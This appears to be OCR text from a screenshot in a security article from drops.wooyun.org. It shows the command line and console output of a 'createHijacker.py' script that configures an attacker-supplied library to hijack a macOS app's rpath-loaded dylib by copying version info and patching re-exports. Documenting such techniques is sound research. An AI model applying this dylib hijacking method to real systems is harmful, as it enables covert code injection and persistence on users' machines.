 $ python createHijacker.py libhijack.dylib /Applications/rPathApp.app/
Contents/Library/Two/rpathLib.framework/Versions/A/rpathLib
CREATE A HIJACKER
(configures an attacker supplied .dylib to be compatible with a target
hijackable .dylib)
[+] configuring libhijack.dylib to hijack rpathLib
[+] parsing 'rpathLib' to extract version info
found 'LC_ID_DYLIB' load command at offset: 1528
extracted current version: 0x10000
extracted compatibility version: 0x10000
[+] parsing 'libhijack.dylib' to find version info
found 'LC_ID_DYLIB' load command at offset: 2168
[+] updating version info in libhijack.dylib to match rpathLib
setting version info at offset 2168
[+] parsing 'libhijack.dylib' to extract faux re-export info
found 'LC_REEXPORT_DYLIB' load command at offset: 2408
[+] updating re-export via exec'ing: /usr/bin/install_name_tool -change
configured libhijack.dylib as a compatible hijacker for rpathLib!
drops.wooyun.org